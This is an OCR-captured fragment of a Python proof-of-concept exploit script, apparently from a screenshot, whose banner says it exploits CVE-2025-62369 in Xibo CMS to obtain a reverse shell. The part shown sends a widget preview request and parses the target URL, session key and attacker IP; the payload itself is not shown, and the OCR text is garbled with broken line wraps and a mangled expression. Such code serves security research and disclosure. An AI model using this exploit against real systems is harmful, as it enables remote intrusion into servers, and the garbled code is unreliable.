
        try:

            response = requests.get(f"
{url}/playlist/widget/resource/{str(int(playlist_id
1)}/{widget_id}?preview=1&isEditor=1", headers=head
        except Exception as e:

            print(f"Error previewing RSS widget: {e}")

            exit(1)

        return response.status_code

if __name__=="__main__":

    print("\n")

    print(pyfiglet.figlet_format("CVE-2025-62369 PoC", 
font="small", width=100))

    print("Author: Cristian Branet")

    print("GitHub: github.com/cristibtz")

    print("Description: This script exploits CVE-2025-
62369 in Xibo CMS to get a reverse shell.")

    print("\n")

    args = parser.parse_args()

    url = args.url

    session = args.session_key

    ip = args.ip
